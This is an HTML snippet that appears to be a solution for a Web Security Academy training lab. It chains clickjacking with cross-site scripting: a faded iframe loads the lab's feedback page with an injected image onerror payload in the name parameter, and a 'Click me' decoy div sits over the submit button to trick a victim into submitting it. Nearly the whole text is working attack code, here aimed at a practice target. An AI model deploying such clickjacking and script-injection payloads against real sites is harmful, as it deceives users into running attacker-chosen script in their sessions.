 Body:
<style>
iframe{
opacity: 0.2;
position: relative;
height: 700px;
width: 1200px;
}
div{
position: absolute;
top: 625px;
left: 60px;
}
</style>
<div>
Click me
</div>
<iframe
src="https://0abc00ca04beddffc0879a3800c20050.web-security-academy.net/feedback/?
name%3d<img+src%3d1+onerror%3dprint()>%26email%3demail%40email.com%26subject%3dsubject%26message%3dasf#feedbackResult" >
</iframe>